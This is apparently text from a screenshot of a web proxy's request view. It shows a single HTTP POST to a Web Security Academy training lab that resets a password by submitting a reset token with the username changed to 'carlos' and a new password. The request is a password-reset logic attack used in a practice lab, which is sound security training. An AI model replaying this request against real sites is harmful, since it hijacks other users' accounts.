 Pretty Raw \n Actions
1 POST /forgot-password?temp-forgot-password-token=XBZMjjAD4lOLEJkBcpOZYxlfhup3XuIH HTTP/1.1
2 Host: acce1fd01f92e43980e213a5008d00c2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: https://acce1fd01f92e43980e213a5008d00c2.web-security-academy.net
10 Connection: close
11 Referer: https://acce1fd01f92e43980e213a5008d00c2.web-security-academy.net/forgot-password?temp-forgot-password-token=XBZMjjAD4lOLEJkBcpOZYxlfhup3XuIH
12 Cookie: session=KjOMcFnpXvxqWi8wThAH2u1ff2DQMhO1
13 Upgrade-Insecure-Requests: 1
14
15 temp-forgot-password-token=XBZMjjAD4lOLEJkBcpOZYxlfhup3XuIH&username=carlos&new-password-1=peter&new-password-2=peter